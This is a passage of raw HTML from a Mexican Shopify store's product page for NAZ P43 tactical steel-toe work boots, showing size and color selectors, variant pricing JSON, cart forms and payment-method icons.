  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
      <span class="badge__percentage-saved">58</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--21017440846083__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45581222805763">
      <input type="hidden" name="product-id" value="8634069614851" /><input type="hidden" name="section-id" value="template--21017440846083__main" /></form></div>









  <variant-selects
    id="variant-selects-template--21017440846083__main"
    class="no-js-hidden"
    data-section="template--21017440846083__main"
    data-url="/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--21017440846083__main-option_1_label_container'>
            <label class="form__label" for="Option-template--21017440846083__main-0">
              
                <span id="custom-label-template--21017440846083__main-1">
                  
                  
                  Talla - 25
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--21017440846083__main-1-0"
        name="Talla"
        value="25"
        form="product-form-template--21017440846083__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-0"
      >
        25<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-1"
        name="Talla"
        value="26"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-1"
      >
        26<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-2"
        name="Talla"
        value="27"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-2"
      >
        27<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-3"
        name="Talla"
        value="28"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-3"
      >
        28<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-4"
        name="Talla"
        value="29"
        form="product-form-template--21017440846083__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-4"
      >
        29<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--21017440846083__main-1-5"
        name="Talla"
        value="30"
        form="product-form-template--21017440846083__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--21017440846083__main-1-5"
      >
        30<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--21017440846083__main-option_2_label_container'>
            <label class="form__label" for="Option-template--21017440846083__main-1">
              
                <span id="custom-label-template--21017440846083__main-2">
                  
                  
                  Color - Negro
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--21017440846083__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--21017440846083__main"
              >
                
<option
        value="Negro"
        
          selected="selected"
        
        class=""
        
      >
        Negro
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45581222805763,"title":"25 \/ Negro","option1":"25","option2":"Negro","option3":null,"sku":"P243NAZUL250","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 25 \/ Negro","public_title":"25 \/ Negro","options":["25","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920860","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222838531,"title":"26 \/ Negro","option1":"26","option2":"Negro","option3":null,"sku":"P243NAZUL260","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 26 \/ Negro","public_title":"26 \/ Negro","options":["26","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920877","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222871299,"title":"27 \/ Negro","option1":"27","option2":"Negro","option3":null,"sku":"P243NAZUL270","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 27 \/ Negro","public_title":"27 \/ Negro","options":["27","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920884","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222904067,"title":"28 \/ Negro","option1":"28","option2":"Negro","option3":null,"sku":"P243NAZUL280","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 28 \/ Negro","public_title":"28 \/ Negro","options":["28","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920891","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222936835,"title":"29 \/ Negro","option1":"29","option2":"Negro","option3":null,"sku":"P243NAZUL290","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":true,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 29 \/ Negro","public_title":"29 \/ Negro","options":["29","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920907","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45581222969603,"title":"30 \/ Negro","option1":"30","option2":"Negro","option3":null,"sku":"P243NAZUL300","requires_shipping":true,"taxable":true,"featured_image":{"id":49644395135235,"product_id":8634069614851,"position":1,"created_at":"2026-01-10T06:07:17-06:00","updated_at":"2026-01-10T06:07:18-06:00","alt":"jpg_1500x1500_59524319","width":1500,"height":1200,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838","variant_ids":[45581222805763,45581222838531,45581222871299,45581222904067,45581222936835,45581222969603]},"available":false,"name":"Botas industriales casquillo tacticas hombre trabajo NAZ P43 - 30 \/ Negro","public_title":"30 \/ Negro","options":["30","Negro"],"price":69900,"weight":1000,"compare_at_price":169900,"inventory_management":"shopify","barcode":"7506586920914","featured_media":{"alt":"jpg_1500x1500_59524319","id":40456914338051,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1200,"width":1500,"src":"\/\/workland.com.mx\/cdn\/shop\/files\/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--21017440846083__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--21017440846083__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--21017440846083__main"
        class="select__select"
        form="product-form-template--21017440846083__main"
      ><option
            
              selected="selected"
            
            
            value="45581222805763"
          >25 / Negro - $ 699.00</option><option
            
            
            value="45581222838531"
          >26 / Negro - $ 699.00</option><option
            
            
            value="45581222871299"
          >27 / Negro - $ 699.00</option><option
            
            
            value="45581222904067"
          >28 / Negro - $ 699.00</option><option
            
            
            value="45581222936835"
          >29 / Negro - $ 699.00</option><option
            
            
              disabled
            
            value="45581222969603"
          >30 / Negro - $ 699.00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--21017440846083__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--21017440846083__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--21017440846083__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Botas industriales casquillo tacticas hombre trabajo NAZ P43</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--21017440846083__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--21017440846083__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Botas industriales casquillo tacticas hombre trabajo NAZ P43</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--21017440846083__main,
  #SectionAtcBtn-template--21017440846083__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--21017440846083__main"
      class="product-form main-product-form"
      data-section="template--21017440846083__main"
      data-options="Talla,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--21017440846083__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--21017440846083__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45581222805763"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--21017440846083__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--21017440846083__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar Ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="8634069614851" /><input type="hidden" name="section-id" value="template--21017440846083__main" /></form></product-form><link href="//workland.com.mx/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411766160943" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45581222805763"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//workland.com.mx/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861766160944" defer="defer"></script></div>

<div
  class="payment-badges-block always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --icon-width-desktop: 38px;
    --icon-width-mobile: 38px;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    
      <li class="list-payment__item">
        <span class="visually-hidden">Apple pay payment method</span>
        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Google pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Maestro payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Paypal payment method</span>
